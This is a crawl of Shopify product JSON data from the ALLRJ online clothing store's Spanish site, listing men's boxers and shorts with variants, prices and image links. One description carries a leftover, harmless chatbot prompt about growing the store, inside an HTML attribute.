ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/es\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1807
content:
{"id":7994331169008,"title":"Shorts de playa Vibe para hombre","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003cp\u003e\u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Material: mezcla de fibras químicas\u003cbr\u003e Estilo: moda y sencillez.\u003cbr\u003e Características: color sólido\u003cbr\u003e Color: negro, azul, rojo vino\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/e5da09c2-b4d4-46c5-921d-540bf322aa88.png\" style=\"max-width: 100%;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/196802c0-5cd9-4859-aa2e-84696daab546.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/28125350-a382-491d-a16e-204cf6f7c1c3.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ec84515b-5700-49a5-8d89-b63971a879ff.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/c70c0445-1dad-48e9-8f61-95ae3044dd25.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ad57de7f-d44b-47c8-bba1-96818a17ea9c.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/9b45fba0-35d2-44cc-903e-5f5b4517cec0.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":3199,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Shorts de playa Vibe para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Shorts de playa Vibe para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Negro","Rojo","Azul"]},{"name":"Tamaño","position":2,"values":["L","METRO","SG","2XL"]}],"url":"\/es\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-show-day-warm-up-short.js
body_size: 2971
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine 